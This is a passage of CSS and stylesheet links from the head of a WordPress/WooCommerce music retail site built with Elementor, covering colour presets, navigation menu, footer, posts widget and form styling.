var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-27345{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6ce989d7:#4054B2;--e-global-color-40314933:#23A455;--e-global-color-3873f6d7:#000;--e-global-color-12d6660b:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-27345 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-26336 .elementor-element.elementor-element-3334c920 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26336 .elementor-element.elementor-element-3334c920{padding:15px 0px 15px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-underline .elementor-item:after,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-overline .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted{background-color:#c71b1d;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:#c71b1d;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-26336 .elementor-element.elementor-element-25a72938{width:24.386%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:75.614%;}}@media(max-width:1024px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:020px 020px 020px 020px;}.elementor-26336 .elementor-element.elementor-element-25a72938{width:70%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:30%;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}
.elementor-26409 .elementor-element.elementor-element-f80ca06:not(.elementor-motion-effects-element-type-background), .elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-f80ca06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-element-populated{padding:0px 20px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26409 .elementor-element.elementor-element-e32a504{text-align:start;}.elementor-26409 .elementor-element.elementor-element-e32a504 img{width:185px;}.elementor-26409 .elementor-element.elementor-element-d03e440{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-widget-container{text-align:left;}.elementor-26409 .elementor-element.elementor-element-d03e440 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon{background-color:#c30406;--icon-padding:0.2em;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon i{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon svg{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover i{color:#000000;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover svg{fill:#000000;}.elementor-26409 .elementor-element.elementor-element-54c5c2f{margin-top:0px;margin-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-8872683 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-ae84235 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-c2a15c1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-c2a15c1{font-size:12px;color:#000000;}.elementor-26409 .elementor-element.elementor-element-4a6917f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-dbec964 .elementor-heading-title{font-size:16px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.45";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:36%;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title, .elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title a{color:#c30406;font-size:16px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt p{color:#ffffff;font-size:12px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt{margin-bottom:3px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__read-more{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf a.elementor-post__read-more{font-size:16px;font-weight:600;text-decoration:underline;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__text{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-8677562 > .elementor-element-populated{padding:20px 0px 20px 20px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-form-fields-wrapper{margin-bottom:-0px;}body.rtl .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label{font-size:14px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-type-html{padding-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26409 .elementor-element.elementor-element-08840d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item:hover 